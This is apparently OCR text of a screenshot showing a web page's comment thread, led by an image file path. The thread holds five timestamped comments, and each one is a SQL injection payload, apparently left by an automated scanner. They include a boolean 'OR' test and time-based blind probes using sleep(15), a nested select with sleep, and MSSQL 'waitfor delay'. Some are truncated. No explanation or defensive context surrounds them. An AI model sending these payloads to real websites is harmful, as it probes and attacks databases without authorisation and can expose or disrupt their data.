
11 June at 7:58
-1" OR 3*2>999 --
Reply
11 June at 7:59
5550'XOR(555*if(now()=sysdate(),sleep(15),
Reply
11 June at 7:59
(select(0)from(select(sleep(15)))v)/*'+(selec
Reply
11 June at 8:00
555-1); waitfor delay '0:0:15' --
Reply
11 June at 8:00
555-1 waitfor delay '0:0:15' --
Reply